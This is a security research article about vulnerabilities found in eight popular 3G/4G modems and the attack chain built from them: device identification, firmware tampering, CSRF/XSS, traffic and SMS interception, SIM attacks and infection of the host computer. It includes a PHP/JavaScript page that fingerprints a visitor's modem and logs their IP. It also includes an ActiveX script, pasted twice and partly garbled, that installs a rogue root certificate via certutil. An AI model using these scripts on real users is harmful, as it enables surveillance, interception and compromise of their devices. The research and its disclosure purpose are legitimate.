Critically dangerous vulnerabilities in popular 3G and 4G modems or how to build Big Brother

This report is a logical continuation of the “ #root via SMS ” study, completed in 2014 by the Strangelove SCADA team. The study touched upon the vulnerabilities of modems only partially, within the framework of a broader description of the vulnerabilities of equipment by telecom operators. This document provides a description of all the found and used vulnerabilities in 8 popular models of 3G and 4G modems available in Russia and around the world. The found vulnerabilities allow remote code execution in web scenarios (RCE), arbitrary modification of the firmware, cross-site request forgery (CSRF), and cross-site scripting (XSS).
The study also describes the most comprehensive set of attack vectors for telecom clients using these modems — this could be device identification, code injection, infection of the user’s computer to which the modem is connected, fake SIM card and data interception, subscriber location and access to it. personal account on the operator’s portal, as well as targeted attacks (APT). Presentation slides from ZeroNights 2015 are presented here .
')
Equipment
8 modems of the following manufacturers were considered:
- Huawei (2 different modems and 1 router),
- Gemtek (1 modem and 1 router),
- Quanta (2 modems),
- ZTE (1 modem).
Obviously, not all modems were supplied with vulnerable firmware: some of the vulnerabilities in the firmware were allowed during the customization of the firmware by the cellular operator. Although such signatures suggest some thoughts:

Further, for convenience, all network equipment - both modems and routers - will be called "modems".
Statistics on vulnerable modems
| Modem | Total |
|---|---|
| Gemtek1 | 1411 |
| Quanta2, ZTE | 1250 |
| Gemtek2 | 1409 |
| Quanta1 | 946 |
| Huawei | - |
Data was collected passively from the SecurityLab.ru portal from 01/29/2015 to 02/05/2015 (1 week). The statistics does not provide information about Huawei modems, but they can always be found in shodan.io, for example like this:

Vulnerabilities found
In all the models considered there were some critical vulnerabilities that led to a complete compromise of the system. Practically all of them could be operated remotely (see the general table for modems). Description of found vulnerabilities, ranked by degree of danger:
1. Remote code execution in web scenarios, 5 devices (RCE)
All considered web servers on modems work on the basis of simple CGI scripts that almost never underwent proper filtering (except for Huawei modems, and then several updates after the announcement of vulnerabilities).
And of course, all modems work with the file system: they need to send AT commands, read and write SMS, set up rules on the firewall, etc.
In addition, almost no protection against attacks of the CSRF class was used anywhere, which made it possible to execute code remotely using social engineering methods and remotely sending requests through a malicious website. For some modems, an XSS attack is possible.
The combination of these three factors gives a disappointing result: more than 60% of modems are vulnerable to remote code execution. Moreover, the updated firmware without this vulnerability can be obtained only for Huawei modems (there are public descriptions of vulnerabilities): the remaining vulnerabilities are still considered 0-days.
2. Arbitrary modification of the firmware, 6 devices (Integrity attacks)
Only three modems had the cryptographic protection of the firmware against modification. The two modems operated using the same algorithm using the asymmetrically encrypted RSA in the digital signature mode of the SHA1 checksum, the third modem encrypted the contents of the firmware using the RC4 stream cipher.
We managed to make attacks on all implementations of cryptoalgorithms that violate integrity and confidentiality: in the first case, we can modify the firmware by inserting arbitrary code into it, in the second case, due to the weakness of the algorithm, we managed to extract the key and determine the encryption algorithm, which also leads to the ability to arbitrarily change the contents of the firmware.
Three more modems did not have protection against firmware modification; however, local firmware access is required to upgrade the firmware.
The remaining two modems provided for the possibility of updating only through the operator's network using FOTA technology (Firmware Over-The-Air).
3. Cross-site request forgery, 5 devices (CSRF)
CSRF attacks can be used for different tasks, but primarily for remote downloading of modified firmware and introducing arbitrary code. An effective defense against this attack is the use of unique tokens for each request.
4. Cross-site scripting, 4 devices (XSS)
The application surface of these attacks is also quite wide - from infecting a node to intercepting other people's SMS, but in our study their main application is also to download modified firmware, bypassing the antiCSRF and Same-Origin Policy checks.
Attack vectors
1. Identification
To conduct a successful attack on a modem, it is necessary to identify it. Of course, you can send all possible requests to exploit RCE vulnerabilities or try to download all possible firmware versions at all possible addresses, but this seems to be ineffective and may be noticeable to the attacked user. In addition, in real, non-laboratory conditions that are considered in this study, the time of infection is quite important - from the moment a user is found to the moment the code is inserted, the modem settings are changed.
That is why at the initial stage it is necessary to correctly identify the attacked device. To do this, use a simple set of image addresses, the presence of which indicates a particular version of the modem. Thus, we were able to determine all the modems in question with 100% accuracy. Sample code below:
<?php $type = 0; if ($_GET['type']=='1') { $type = 1; } elseif ($_GET['type']=='2') { $type = 2; } elseif ($_GET['type']=='3') { $type = 3; } elseif ($_GET['type']=='4') { $type = 4; } file_put_contents("./log_31337.txt", ($type>0?"2(".$type."):\t":"1:\t"). $_SERVER['REMOTE_ADDR'].$_SERVER['HTTP_CLIENT_IP'].' '.$_SERVER['HTTP_X_FORWARDED_FOR']."\t". date("Ymd H:i:s")."\t".time()."\t". $_SERVER['HTTP_USER_AGENT']."\r\n", FILE_APPEND); ?> <script> function createxmlHttpRequestObject() { var xmlHttp; if (window.ActiveXObject) { try { xmlHttp = new ActiveXObject("Microsoft.XMLHTTP"); } catch(e) { xmlHttp = false; } } else { try { xmlHttp = new XMLHttpRequest(); } catch(e) { xmlHttp = false; } } if (!xmlHttp) {} else {return xmlHttp;} } function HandleServerResponse() { if (xmlHttp.readyState == 4) { } } var xmlHttp = createxmlHttpRequestObject(); function set(type) { if (xmlHttp.readyState == 4 || xmlHttp.readyState == 0) { xmlHttp.open('GET', '?type='+type, true); xmlHttp.onreadystatechange = HandleServerResponse; xmlHttp.send(null); } else { setTimeout(function(){set(type)},1000); } } </script> <img src="http:// 192.168.0.1/img/1.png" style="height:0;width:0;" onload="set('1')"> <img src="http://192.168.0.1/img/2.jpg" style="height:0;width:0;" onload="set('2')"> <img src="http://hostname/img/3.png" style="height:0;width:0;" onload="set('3')"> <img src="http:// 192.168.0.1/img/4.gif" style="height:0;width:0;" onload="set('4')"> 2. Code implementation
This stage has already been described in detail in the previous section, in paragraphs 1 and 2. You can embed code either through the vulnerability of executing arbitrary code in web scripts, or through an update to infected firmware. The first way we were able to penetrate 5 modems.
We describe in detail the vectors for the implementation of the second method.
The two modems used the same algorithm to ensure the integrity of the firmware: encrypting with the asymmetric RSA key the SHA1 hash sum was performed using the openssl library. The check was conducted incorrectly: having downloaded the firmware, which is essentially an archive, the web server extracted two main files from it - a file indicating the size of the data being checked, and a file with a signed hash sum of this data. Then, taking the public key from the file system, the verification script accessed the openssl library functions to decrypt the signature and then compared the hash sums, and in case of coincidence, the firmware was installed. The firmware compression algorithm had a peculiarity: it was possible to add additional files with the same names to the existing archive, while the initial bytes of the archive would not change, and when unpacking the firmware, the later file was replaced with an earlier file. Thanks to this, it is very easy to change the contents of the firmware without altering the integrity of the data being checked.
In the third modem, the firmware was encrypted using the RC4 algorithm with a constant gamma. Since there were three different versions of this firmware available on the Internet, you can get several plain-text bytes - in places where 0x00 bytes are located in one of the files of the unencrypted firmware.
Further extraction of the ISO image of the virtual CD-ROM made it possible to extract a partially binary file with the encryption algorithm of the firmware images and the address where the encryption key was located. A further XOR of two firmware made it possible to get plain-text exactly at the address of the encryption key and successfully extract it.
Support and assistance in attacks on cryptoprotocols provided by Dmitry Sklyarov, honored cryptanalyst and reverse engineer from Positive Technologies
In the future, for remote download, you can use the CSRF attack and HTML5 functions to send multipart / form-data or XSS attack if the application is protected from CSRF (for the Huawei modem). Only three Huawei modems were protected from CSRF, and it was in them that XSS could be exploited to circumvent this protection. In all other cases, the download could be carried out using the HTML5-code located on a special page.
In Gemtek modems, the firmware update algorithm was used through a special utility installed on the computer. In this case, the firmware was downloaded via an Internet connection on the host using the HTTP protocol. But then the mechanism used to control the integrity of the downloaded firmware using checksums, also downloaded from the server. Check the correctness of this script failed.
However, it is not worthwhile to hope that the same manufacturer, which incorrectly checks the integrity when loading on modems, protects the integrity of the firmware well.
3. Interception
Now we have the ability to execute arbitrary code on the modem. Next, you need to do three things: determine the location of the modem (later it will be clear why), to be able to intercept SMS and HTTP traffic.
The easiest way to determine the location is to find the base station identifier (CellID). Then, knowing the operator's MCC and MNC, one can quite accurately determine the position of the person being attacked using public databases like opencellid.org . Another way is to use the Wi-Fi card built into the modem in order to scan the nearby networks to also determine the location of the victim (or to determine the zone of his possible location, because one base station can work on a sufficiently large coverage radius). CellID we managed to “get” in 6 modems, Wi-Fi was available in two modems. For one of the modems, we had to recompile and load new drivers for the network card: the current ones allowed it to work only in ad hoc mode, and in this mode it is impossible to scan nearby access points.
The considered modems were of two types - supporting the work with SMS and not supporting. At first, it was also not possible to detect the possibility of reading SMS via AT commands. In the second, it is possible to read using cross-site scripting. SMS are usually stored on the file system, so it is easy to access them to read as well as send SMS and USSD requests.
Intercepting traffic is a more interesting thing. It can be implemented in several ways: by changing the settings of the DNS server on the modem, as well as by changing the gateway on the modem to a Wi-Fi interface and connecting to a pre-activated access point. The first way, of course, is simpler; changing the settings is a matter for 10 seconds: they, as a rule, are also on the file system; everywhere except one modem, it succeeded. The second option was considered purely theoretically: the task was to change the network card's mode from ad hoc to active, connect to an external access point, and also change the routing on the modem.
We can intercept not only HTTP traffic. By simply embedding and executing VBS code in an HTML page, you can add your certificate to trusted root certification authorities and successfully run the MITM:
<script> function writeFileInIE(filePath, fileContent) { try { var fso = new ActiveXObject("Scripting.FileSystemObject"); var file = fso.OpenTextFile(filePath, 2, true); file.WriteLine(fileContent); file.Close(); } catch (e) { } } writeFileInIE("c:/1.crt", "-----BEGIN CERTIFICATE-----MIICxDCCAi2gAwIBAgIEVbtqxDANBgkqhkiG9w0BAQUFADCBijEUMBIGA1UEBhMLUG9ydFN3aWdnZXIxFDASBgNVBAgTC1BvcnRTd2lnZ2VyMRQwEgYDVQQHEwtQb3J0U3dpZ2dlcjEUMBIGA1UEChMLUG9ydFN3aWdnZXIxFzAVBgNVBAsTDlBvcnRTd2lnZ2VyIENBMRcwFQYDVQQDEw5Qb3J0U3dpZ2dlciBDQTAeFw0xNTA3MzExMjMyMDRaFw0zNTA3MjYxMjMyMDRaMIGKMRQwEgYDVQQGEwtQb3J0U3dpZ2dlcjEUMBIGA1UECBMLUG9ydFN3aWdnZXIxFDASBgNVBAcTC1BvcnRTd2lnZ2VyMRQwEgYDVQQKEwtQb3J0U3dpZ2dlcjEXMBUGA1UECxMOUG9ydFN3aWdnZXIgQ0ExFzAVBgNVBAMTDlBvcnRTd2lnZ2VyIENBMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCMW4CYC94Y+hcSowE7Ea4l5hUkycKNi3XW/5GAq+xM+k8YVAEiREGlAly6AzFFjyNngMYiOU8boB2Gv9sRJ7yii+eNT9Dh8plnZdfteCJQqzQrwuwhBag7pdm0zisyjfzWIUQ+FEWMYcBvGqXW85+YqSycQNSZwhh18oiTx1Gq+QIDAQABozUwMzASBgNVHRMBAf8ECDAGAQH/AgEAMB0GA1UdDgQWBBR24qD42rjplUYYgjbHPInk+QoO3TANBgkqhkiG9w0BAQUFAAOBgQADWcc9RaFvD/trGoeWf5aZHrmtVUjiV9v8qY+Aoed13JpWOfhcpRpEMKeXDA+sm+iylsrq79B770XhLii9Yz2MyoyQ2jRiyTRth17eXr9w7KHnoTeAFgY9STConiqCpBrdZY+h7mXyIq3KzzWQuHuFRt6lL2oSaM/ZEK+KB3ImwA==-----END CERTIFICATE-----"); a=new ActiveXObject("WScript.Shell"); a.run("certutil -addstore -f Root c:/1.crt"); </script> "----- BEGIN CERTIFICATE ----- MIICxDCCAi2gAwIBAgIEVbtqxDANBgkqhkiG9w0BAQUFADCBijEUMBIGA1UEBhMLUG9ydFN3aWdnZXIxFDASBgNVBAgTC1BvcnRTd2lnZ2VyMRQwEgYDVQQHEwtQb3J0U3dpZ2dlcjEUMBIGA1UEChMLUG9ydFN3aWdnZXIxFzAVBgNVBAsTDlBvcnRTd2lnZ2VyIENBMRcwFQYDVQQDEw5Qb3J0U3dpZ2dlciBDQTAeFw0xNTA3MzExMjMyMDRaFw0zNTA3MjYxMjMyMDRaMIGKMRQwEgYDVQQGEwtQb3J0U3dpZ2dlcjEUMBIGA1UECBMLUG9ydFN3aWdnZXIxFDASBgNVBAcTC1BvcnRTd2lnZ2VyMRQwEgYDVQQKEwtQb3J0U3dpZ2dlcjEXMBUGA1UECxMOUG9ydFN3aWdnZXIgQ0ExFzAVBgNVBAMTDlBvcnRTd2lnZ2VyIENBMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCMW4CYC94Y + hcSowE7Ea4l5hUkycKNi3XW / 5GAq + xM + k8YVAEiREGlAly6AzFFjyNngMYiOU8boB2Gv9sRJ7yii + eNT9Dh8plnZdfteCJQqzQrwuwhBag7pdm0zisyjfzWIUQ + FEWMYcBvGqXW85 + YqSycQNSZwhh18oiTx1Gq + QIDAQABozUwMzASBgNVHRMBAf8ECDAGAQH / AgEAMB0GA1UdDgQWBBR24qD42rjplUYYgjbHPInk + QoO3TANBgkqhkiG9w0BAQUFAAOBgQADWcc9RaFvD / trGoeWf5aZHrmtVUjiV9v8qY + Aoed13JpWOfhcpRpEMKeXDA + <script> function writeFileInIE(filePath, fileContent) { try { var fso = new ActiveXObject("Scripting.FileSystemObject"); var file = fso.OpenTextFile(filePath, 2, true); file.WriteLine(fileContent); file.Close(); } catch (e) { } } writeFileInIE("c:/1.crt", "-----BEGIN CERTIFICATE-----MIICxDCCAi2gAwIBAgIEVbtqxDANBgkqhkiG9w0BAQUFADCBijEUMBIGA1UEBhMLUG9ydFN3aWdnZXIxFDASBgNVBAgTC1BvcnRTd2lnZ2VyMRQwEgYDVQQHEwtQb3J0U3dpZ2dlcjEUMBIGA1UEChMLUG9ydFN3aWdnZXIxFzAVBgNVBAsTDlBvcnRTd2lnZ2VyIENBMRcwFQYDVQQDEw5Qb3J0U3dpZ2dlciBDQTAeFw0xNTA3MzExMjMyMDRaFw0zNTA3MjYxMjMyMDRaMIGKMRQwEgYDVQQGEwtQb3J0U3dpZ2dlcjEUMBIGA1UECBMLUG9ydFN3aWdnZXIxFDASBgNVBAcTC1BvcnRTd2lnZ2VyMRQwEgYDVQQKEwtQb3J0U3dpZ2dlcjEXMBUGA1UECxMOUG9ydFN3aWdnZXIgQ0ExFzAVBgNVBAMTDlBvcnRTd2lnZ2VyIENBMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCMW4CYC94Y+hcSowE7Ea4l5hUkycKNi3XW/5GAq+xM+k8YVAEiREGlAly6AzFFjyNngMYiOU8boB2Gv9sRJ7yii+eNT9Dh8plnZdfteCJQqzQrwuwhBag7pdm0zisyjfzWIUQ+FEWMYcBvGqXW85+YqSycQNSZwhh18oiTx1Gq+QIDAQABozUwMzASBgNVHRMBAf8ECDAGAQH/AgEAMB0GA1UdDgQWBBR24qD42rjplUYYgjbHPInk+QoO3TANBgkqhkiG9w0BAQUFAAOBgQADWcc9RaFvD/trGoeWf5aZHrmtVUjiV9v8qY+Aoed13JpWOfhcpRpEMKeXDA+sm+iylsrq79B770XhLii9Yz2MyoyQ2jRiyTRth17eXr9w7KHnoTeAFgY9STConiqCpBrdZY+h7mXyIq3KzzWQuHuFRt6lL2oSaM/ZEK+KB3ImwA==-----END CERTIFICATE-----"); a=new ActiveXObject("WScript.Shell"); a.run("certutil -addstore -f Root c:/1.crt"); </script> 4. SIM fake and interception of 2G traffic
Details on how to attack applications on the SIM-card are described in the works of Karsten Nohl, as well as in the study "#root via SMS". We still need to send binary SMS to SIM cards, since we failed to teach the modem to send commands via the APDU protocol to applications on the SIM card.
However, not everything is so sad: thanks to the introduction of arbitrary code on the modem, it is possible to extend the scop-attacks with the help of binary SMS. Firstly, now binary SMS can be sent “to oneself” - from the attacked SIM card to it via the AT interface. To do this, switch the modem to the diagnostic mode and work with the COM port. This can be done in the background: the web interface will still be accessible to the attacker and the mode switching process is almost imperceptible. Next, you need to communicate with the COM port. This can be done by implementing the VBS-code on the modem page and executing this code with user rights, applying social engineering.

We transfer the modem to the diagnostic mode

PowerShell script to send binary SMS
The next attack vector that can be used in combination with the exact geolocation of the attacker is the use of FakeBTS. If we know the exact location of the victim, as well as his IMSI, we can use the fake base station in close proximity and wait for him to connect to us, or, if we can, force the base station (this feature is available for 5 devices). If successful, you can send binary SMS to the attacked SIM card without restrictions from the operator.
5. Infection of workstations
Having infiltrated the modem, we are limited in the vectors of attacks on the telecom subscriber, but if we infect the computer to which the modem is connected, then we immediately get unlimited possibilities for theft and interception of data within this computer.
Previously described the main infection vector - bad USB. However, if you use the methods of social engineering, several more options are possible:
- Virtual CD-ROM. Almost all modems have an image of a virtual disk, which is connected at the first stage to install drivers. It is necessary to replace this image and force it to be mounted.
- VBS, drive-by-download. Implementing the executable code in the body of the HTML page or forcing the download of executable files under the guise of "updates" or diagnostic utilities.
- Browser 0-days. The example used was Adobe Flash 0-day, found in the archives of the Hacking Team.
- Vulnerable client software. One of the operators supplied vulnerable diagnostic software with the modem, which allows to execute arbitrary code on a computer running OS X and Windows. Reference: for finding this vulnerability special thanks to Michael Firstov from HeadLight Security.

Execution of arbitrary code on modem client software
6. Target attacks (APT)
Having infected the modem and the host, you need to somehow gain a foothold in the systems. In the modem, it is necessary to remain in autoload even after turning off the modem and to prevent further firmware updates. In an infected computer, it is useful to identify and infect other vulnerable modems as soon as they are connected to the computer. In addition, most devices can be infected directly in the communication salon, in the process of "checking" the device.
Another possibility that, unfortunately, could not be realized, is access to the modem from the operator’s network. Since most of the vulnerable web servers listen to *: 80, there is a possibility that the modem's web server will be accessible from the operator’s network, however, this feature was not very relevant. Although, only some modems forcibly prohibit incoming connections from the operator’s network or specifically specify the address for listen 192.168.0.1:80.
7. Optional
The vector of access to the operator’s personal account was also considered by sending a request via USSD and resetting the password via SMS.
This vector was shown at the “#root via SMS” presentation. For operation, an XSS attack was used, which could be implemented by sending SMS. However, this is also possible in those modems where reading SMS via RCE is available.

XSS operation result
Summary
As a result, we have a full cycle of infection of the devices and computers into which they are connected. On infected devices, we can detect geolocation, intercept and send SMS and USSD, read HTTP and HTTPS traffic (in case of SSL certificate substitution), carry out attacks on SIM cards via binary SMS and intercept 2G traffic. Further distribution is possible through the operator's network, infection through popular web resources or using the worm-virus method through the already infected equipment when an uninfected user is connected.
What advise customers who constantly work with such devices? The most secure today are Huawei modems, provided that the latest firmware version is installed. This is the only company that supplies the firmware itself (operators are only given the opportunity to add visual elements and disable one or another set of functions). In addition, unlike others, Huawei regularly fixes vulnerabilities found in its software.
Modems:

Information disclosure
Although 90 days have passed since the notice of the telecom operators, many vulnerabilities have remained uncovered. Important point : the vulnerabilities found in the research process do not necessarily belong to modem manufacturers. They can be added in the process of customization of software by telecom providers.
By Timur Yunusov, Positive Technologies
Thanks for the help and participation in the study: Alexey Osipov, Dmitry Sklyarov, Kirill Nesterov, Mikhail Firstov, SCADA Strangelove team
Presentation slides with ZeroNights:
Source: https://habr.com/ru/post/272175/
All Articles